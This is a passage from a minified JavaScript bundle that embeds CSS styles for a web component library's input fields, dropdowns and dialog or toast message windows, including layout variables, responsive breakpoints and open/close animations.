var(--space-12);--field-top-margin:var(--space-8);--paragraph-padding:var(--space-12);--subtext-font-size:14px;--title-font-size:14px;--input-font-size:14px;--icon-size:16px;--dropdown-border-radius:var(--border-radius-12);--option-height:40px;--option-padding:var(--space-12);--top-separation:4px;--dropdown-max-height:400px;--dropdown-shadow:0 0 8px rgba(18, 30, 108, 0.04), 0 8px 16px rgba(108, 117, 159, 0.12);--dropdown-icon-height:11px;--dropdown-icon-width:20px;--custom-icon-width:auto;--custom-icon-height:17px}:host .field{position:relative;padding:var(--field-padding);margin-top:var(--field-top-margin);border-radius:var(--border-radius-12);background-color:var(--color-background);color:var(--color-black-100);font-size:var(--input-font-size);font-weight:var(--text-400);text-align:var(--field-text-align)}:host .field::-moz-placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field::placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field--default{width:var(--default-width);height:var(--default-height)}:host .field--large{width:var(--large-width);height:var(--large-height);border:0 !important;background-color:var(--color-white);font-size:var(--large-font-size);font-weight:var(--text-300)}:host .field--paragraph{width:var(--paragraph-width);height:var(--paragraph-height);padding:var(--paragraph-padding)}:host .field--disabled{background-color:var(--color-blue-10);opacity:0.5}:host .field--disabled *{cursor:not-allowed}:host .field--disabled::-moz-placeholder{font-weight:var(--text-200)}:host .field--disabled::placeholder{font-weight:var(--text-200)}:host .field--background--white{background-color:var(--color-white)}:host .field--naked{padding:var(--space-0);border:0 !important;background-color:var(--color-white);font-size:16px}:host .field--error{padding-right:calc(var(--icon-size) + var(--space-24));border:1px solid var(--color-error-150);background-color:var(--color-white);font-weight:var(--text-600)}:host .field:focus{outline:none}:host .field--icon{background-repeat:no-repeat;background-position-x:calc(100% - 12px);background-position-y:center}:host .field--icon--check{padding-right:calc(var(--icon-size) + var(--space-24));background-image:url("[data-uri]")}:host .field--icon--error{background-image:url("[data-uri]")}:host .field--icon--info{background-image:url("[data-uri]")}:host .field__container{position:relative}:host .field__container slot[name=icon]::slotted(*),:host .field__container slot[name=icon-start]::slotted(*){position:absolute;top:50%;right:var(--space-12);width:var(--custom-icon-width) !important;height:var(--custom-icon-height) !important;transform:translateY(-50%)}:host .field__container slot[name=icon-start]::slotted(*){z-index:2;right:unset;left:var(--space-12)}:host .field__title{font-weight:var(--text-600);font-size:var(--title-font-size);color:var(--color-blue-100)}:host .field__title--default{max-width:var(--default-width)}:host .field__title--large{max-width:var(--large-width)}:host .field__subtext{margin-top:var(--space-8);color:var(--color-black-60);font-size:var(--subtext-font-size);font-weight:var(--text-200)}:host .field__subtext--default{width:var(--default-width)}:host .field__subtext--large{width:var(--large-width)}:host .field__errortext{margin-top:var(--space-8);color:var(--color-error-150);font-size:var(--subtext-font-size)}:host .field__errortext--default{width:var(--default-width)}:host .field__errortext--large{width:var(--large-width)}:host .multiselect__icon,:host .dropdown__icon{width:var(--dropdown-icon-width);height:var(--dropdown-icon-height);margin-left:auto;background-repeat:no-repeat;background-image:url("[data-uri]");background-size:contain;transition:transform 250ms;transform:rotate(0deg);background-position-x:center}:host .multiselect__icon--alter,:host .dropdown__icon--alter{transition:transform 250ms;transform:rotate(180deg)}:host .multiselect__icon--secondary,:host .dropdown__icon--secondary{background-image:url("[data-uri]")}:host .multiselect.field--error,:host .dropdown.field--error{padding-right:var(--icon-size);background-image:none}:host .multiselect__options,:host .dropdown__options{position:absolute;z-index:2000;width:var(--default-width);max-height:var(--dropdown-max-height);padding:var(--space-12);margin-top:var(--top-separation);overflow-y:scroll;border-radius:var(--dropdown-border-radius);background-color:var(--color-white);box-shadow:var(--dropdown-shadow);color:var(--color-blue-100);font-weight:var(--text-400)}:host .multiselect__options::-webkit-scrollbar,:host .dropdown__options::-webkit-scrollbar{width:8px;height:0}:host .multiselect__options::-webkit-scrollbar-thumb,:host .dropdown__options::-webkit-scrollbar-thumb{border-radius:4px;background:var(--color-blue-20)}:host .multiselect__options::-webkit-scrollbar-thumb:hover,:host .dropdown__options::-webkit-scrollbar-thumb:hover{background:var(--color-blue-30)}:host .multiselect__options::-webkit-scrollbar-track,:host .dropdown__options::-webkit-scrollbar-track{background:transparent}:host .multiselect__option,:host .dropdown__option{display:inline-block;flex-direction:column;justify-content:center;width:100%;height:var(--option-height);padding-left:var(--option-padding);overflow:hidden;border-radius:var(--border-radius-12);color:var(--color-blue-100);font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}:host .multiselect__option:hover,:host .dropdown__option:hover{background-color:var(--color-background)}:host .field--hidden{display:none}:host{--backdrop-dark-color:rgba(0, 0, 0, 0.3);--backdrop-light-color:rgba(241, 241, 246, 0.7);--wrapper-background:var(--color-white);--wrapper-padding-x:var(--space-16);--wrapper-small-min-width:90%;--wrapper-default-min-width:90%;--wrapper-large-min-width:90%;--wrapper-small-border-radius:var(--space-12);--wrapper-default-border-radius:var(--space-12);--wrapper-large-border-radius:var(--space-12);--slots-small-spacing:var(--space-16);--slots-default-spacing:var(--space-24);--slots-large-spacing:var(--space-24);--buttons-direction:row;--buttons-space-between:var(--space-12);--message-top:40px;--message-bottom:40px;--message-left:var(--space-16);--message-right:var(--space-16);--message-icon-size:42px;--close-icon-padding:var(--space-16);--close-icon-size:24px;--back-icon-padding:var(--space-16);--back-icon-size:24px;--top-dialog-bottom:10%;position:fixed;display:none;width:100%;height:100%;outline:0}@media screen and (min-width: 758px){:host{--wrapper-padding-x:var(--space-24);--wrapper-small-min-width:360px;--wrapper-default-min-width:510px;--wrapper-large-min-width:510px;--wrapper-small-border-radius:var(--border-radius-12);--wrapper-default-border-radius:var(--border-radius-16);--wrapper-large-border-radius:20px;--slots-small-spacing:var(--space-16);--slots-default-spacing:var(--space-24);--slots-large-spacing:var(--space-40);--buttons-space-between:var(--space-12);--message-top:60px}}@media screen and (min-width: 900px){:host{--wrapper-small-min-width:460px;--wrapper-default-min-width:618px;--wrapper-large-min-width:618px;--buttons-space-between:var(--space-24);--message-icon-size:48px;--close-icon-padding:var(--space-24);--back-icon-padding:var(--space-24)}}:host .dialog__backdrop{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent}:host .dialog__backdrop--hide{display:none}:host .dialog__backdrop--show{background-color:var(--backdrop-light-color)}:host .dialog__backdrop--show-dark{background-color:var(--backdrop-dark-color)}:host .dialog__wrapper{position:absolute;top:50%;left:50%;z-index:1;display:flex;flex-direction:column;max-width:100%;max-height:90%;padding-right:var(--wrapper-padding-x);padding-left:var(--wrapper-padding-x);overflow-y:auto;background:var(--wrapper-background);opacity:0}:host .dialog__wrapper--backdrop-light{box-shadow:var(--shadow-blue-8)}:host .dialog__wrapper--backdrop-dark{box-shadow:var(--shadow-blue-8)}:host .dialog__wrapper [name=title]{display:flex;color:var(--color-blue-100)}:host .dialog__wrapper [name=buttons]{display:flex;flex-direction:var(--buttons-direction);justify-content:center;align-items:center;width:100%}:host .dialog__wrapper [name=buttons]::slotted(*){margin-top:var(--buttons-space-between);margin-bottom:var(--space-8);margin-right:var(--buttons-space-between)}:host .dialog__wrapper [name=buttons]::slotted(*:last-child){margin-right:0}:host .dialog__wrapper .message-icon{min-width:var(--message-icon-size);height:var(--message-icon-size);background-position:center center;background-repeat:no-repeat;background-size:100% 100%}:host .dialog__wrapper .message-icon--success{background-image:url("[data-uri]")}:host .dialog__wrapper .message-icon--error{background-image:url("[data-uri]")}:host .dialog__wrapper .message-icon--warning{background-image:url("[data-uri]")}:host .dialog__wrapper .message-icon--info{background-image:url("[data-uri]")}:host .dialog__wrapper .message-icon--pending{background-image:url("[data-uri]")}:host .dialog__wrapper .message-progress{--height:4px;margin-top:var(--space-8)}:host .dialog__wrapper .message-progress--success{--color-progress:var(--color-success-100)}:host .dialog__wrapper .message-progress--error{--color-progress:var(--color-error-150)}:host .dialog__wrapper .message-progress--warning{--color-progress:var(--color-warning-100)}:host .dialog__wrapper .message-progress--info{--color-progress:var(--color-info-100)}:host .dialog__wrapper .message-progress--pending{--color-progress:var(--color-black-60)}:host .dialog__wrapper--small{width:var(--wrapper-small-min-width);padding-top:var(--slots-small-spacing);padding-bottom:var(--slots-small-spacing);border-radius:var(--wrapper-small-border-radius)}:host .dialog__wrapper--small .message-icon{margin:var(--slots-small-spacing) 0}:host .dialog__wrapper--small [name=title]::slotted(*){margin-bottom:var(--slots-small-spacing) !important}:host .dialog__wrapper--small [name=buttons]::slotted(*){margin-top:var(--slots-small-spacing)}:host .dialog__wrapper--default{width:var(--wrapper-default-min-width);padding-top:var(--slots-default-spacing);padding-bottom:var(--slots-default-spacing);border-radius:var(--wrapper-default-border-radius)}:host .dialog__wrapper--default .message-icon{margin:var(--slots-default-spacing) 0}:host .dialog__wrapper--default [name=title]::slotted(*){margin-bottom:var(--slots-default-spacing) !important}:host .dialog__wrapper--default [name=buttons]::slotted(*){margin-top:var(--space-24)}:host .dialog__wrapper--large{width:var(--wrapper-large-min-width)}:host .dialog__wrapper--full{width:80%;max-width:850px}:host .dialog__wrapper--large,:host .dialog__wrapper--full{padding-top:var(--slots-large-spacing);padding-bottom:var(--slots-large-spacing);border-radius:var(--wrapper-large-border-radius)}:host .dialog__wrapper--large .message-icon,:host .dialog__wrapper--full .message-icon{margin:var(--slots-large-spacing) 0}:host .dialog__wrapper--large [name=title]::slotted(*),:host .dialog__wrapper--full [name=title]::slotted(*){margin-bottom:var(--slots-large-spacing) !important}:host .dialog__wrapper--large [name=buttons]::slotted(*),:host .dialog__wrapper--full [name=buttons]::slotted(*){margin-top:var(--slots-large-spacing)}:host .dialog__wrapper-body,:host .dialog__wrapper-content{display:flex;flex-direction:column}:host .dialog__wrapper-close,:host .dialog__wrapper-close-white{position:absolute;top:0;right:0;width:calc(var(--close-icon-padding) * 2 + var(--close-icon-size));height:calc(var(--close-icon-padding) * 2 + var(--close-icon-size));padding:var(--close-icon-padding);background-image:url("[data-uri]");background-size:var(--close-icon-size);background-position:center center;background-repeat:no-repeat}:host .dialog__wrapper-back{position:absolute;top:0;left:0;width:calc(var(--back-icon-padding) * 2 + var(--back-icon-size));height:calc(var(--back-icon-padding) * 2 + var(--back-icon-size));padding:var(--back-icon-padding);background-image:url("[data-uri]");background-size:var(--back-icon-size);background-position:center center;background-repeat:no-repeat}:host(.dialog--modal) .dialog__wrapper-content{align-items:flex-start}:host(.dialog--modal) .dialog__wrapper-close{background-image:url("[data-uri]")}:host(.dialog--modal) .dialog__wrapper-close-white{background-image:url("[data-uri]");background-size:initial}:host(.dialog--modal) .dialog__wrapper--centered .dialog__wrapper-content{text-align:center}:host(.dialog--modal) .dialog__wrapper--centered [name=title]{position:relative;left:50%;max-width:85%;display:inline-block;text-align:center;transform:translateX(-50%)}:host(.dialog--modal.dialog--right){top:0;right:0}:host(.dialog--modal.dialog--right) .dialog__wrapper{top:0;right:0;left:unset;height:100%;max-height:100%;border-radius:var(--wrapper-default-border-radius) 0 0 var(--wrapper-default-border-radius);animation:scaleRight 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--modal.dialog--left){top:0;left:0}:host(.dialog--modal.dialog--left) .dialog__wrapper{top:0;left:0;height:100%;max-height:100%;border-radius:0 var(--wrapper-default-border-radius) var(--wrapper-default-border-radius) 0;animation:scaleLeft 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--modal.dialog--bottom){top:0;left:0}:host(.dialog--modal.dialog--bottom) .dialog__wrapper{top:var(--top-dialog-bottom);left:0;width:100%;height:100%;max-height:100%;border-radius:var(--wrapper-default-border-radius) var(--wrapper-default-border-radius) 0 0;animation:scaleUpModalBottom 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--open){display:block}:host(.dialog--open) .dialog__wrapper{animation:scaleUp 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--popup) .dialog__wrapper-body{align-items:center;text-align:center}:host(.dialog--popup) .dialog__wrapper-body-content{display:flex;flex-direction:column;align-items:center;text-align:center}:host(.dialog--popup) .dialog__wrapper [name=title]{color:var(--color-black-100)}:host(.dialog--popup) .dialog__wrapper [name=title]::slotted(*){margin-bottom:var(--space-16) !important}:host(:not(.dialog--message)){top:0;left:0}:host(.dialog--message){height:auto;width:var(--wrapper-small-min-width);max-width:var(--wrapper-small-min-width)}@media screen and (max-width: 757.98px){:host(.dialog--message){top:var(--message-top);left:50%;transform:translateX(-50%)}}:host(.dialog--message) .dialog__wrapper{position:relative;top:0;left:0;width:100%;height:auto;padding-right:calc(var(--close-icon-padding) * 2 + var(--close-icon-size) - 4px);transform:unset}:host(.dialog--message) .dialog__wrapper-body{flex-direction:column;align-items:center}:host(.dialog--message) .dialog__wrapper-body-content{display:flex;flex-direction:row;align-items:center;width:100%}:host(.dialog--message) .dialog__wrapper [name=subtitle]{display:block;font-weight:bold;color:var(--color-black-100)}:host(.dialog--message) .dialog__wrapper [name=subtitle]::slotted(*){margin-bottom:var(--space-12) !important}:host(.dialog--message) .dialog__wrapper [name=buttons]{justify-content:start}:host(.dialog--message) .dialog__wrapper-close{width:calc(var(--close-icon-padding) * 2 + var(--close-icon-size) - 4px);height:calc(var(--close-icon-padding) * 2 + var(--close-icon-size) - 4px);padding:calc(var(--close-icon-padding) - 4px)}:host(.dialog--message) .message-icon{margin-bottom:0;margin-top:0;margin-left:0;margin-right:var(--slots-default-spacing);min-width:42px;height:42px}:host(.dialog--message.dialog--top-left){top:var(--message-top);left:var(--message-left)}:host(.dialog--message.dialog--top-left) .dialog__wrapper{animation:scaleLeft 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--message.dialog--top-right){top:var(--message-top);right:var(--message-right)}:host(.dialog--message.dialog--top-right) .dialog__wrapper{animation:scaleRight 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--message.dialog--bottom-left){bottom:var(--message-bottom);left:var(--message-left)}:host(.dialog--message.dialog--bottom-left) .dialog__wrapper{animation:scaleLeft 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}:host(.dialog--message.dialog--bottom-right){bottom:var(--message-bottom);right:var(--message-right)}:host(.dialog--message.dialog--bottom-right) .dialog__wrapper{animation:scaleRight 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards}@keyframes scaleUp{0%{transform:translate(-50%, 1000px);opacity:0}100%{transform:translate(-50%, -50%);opacity:1}}@keyframes scaleLeft{0%{transform:scale(0.8) translateX(-100%);opacity:0}100%{transform:scale(1) translateX(0);opacity:1}}@keyframes scaleRight{0%{transform:scale(0.8) translateX(100%);opacity:0}100%{transform:scale(1) translateX(0);opacity:1}}@keyframes scaleUpModalBottom{0%{transform:translateY(1000px);opacity:0}100%{transform:translateY(0);opacity:1}}'}}]);
//# sourceMappingURL=4657-dc30c85cf959de87f14b.js.map